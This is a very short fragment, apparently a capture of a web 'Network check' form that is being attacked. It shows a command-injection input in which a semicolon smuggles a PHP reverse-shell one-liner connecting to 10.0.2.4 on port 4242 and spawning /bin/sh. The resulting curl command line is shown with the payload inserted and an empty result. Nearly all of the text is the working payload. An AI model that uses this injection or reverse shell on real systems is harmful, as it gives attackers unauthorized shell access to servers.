 Network check
;/usr/local/bin/php -r '$sock=fsockopen("10.0.2.4",4242);exec("/bin/sh -i <&3 >&3 2>&3");' ;asd
Command: curl -I -s -L /usr/local/bin/php -r '$sock=fsockopen("10.0.2.4",4242);exec("/bin/sh -i <&3 >&3 2>&3");' ;asd | grep "HTTP/"
Result: